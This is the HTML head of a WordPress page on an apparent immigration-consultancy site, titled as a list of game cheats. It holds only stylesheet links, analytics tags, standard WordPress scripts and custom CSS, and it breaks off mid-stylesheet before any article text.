

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/list-of-the-best-cheats-god-mode-silent-aim-executor/
body_size: 91506
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>List of the Best cheats | God Mode, Silent Aim, Executor &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; List of the Best cheats | God Mode, Silent Aim, Executor Comments Feed" href="https://jmccwing.com/list-of-the-best-cheats-god-mode-silent-aim-executor/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/3936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/list-of-the-best-cheats-god-mode-silent-aim-executor/" />
<link rel='shortlink' href='https://jmccwing.com/?p=3936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Flist-of-the-best-cheats-god-mode-silent-aim-executor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Flist-of-the-best-cheats-god-mode-silent-aim-executor%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
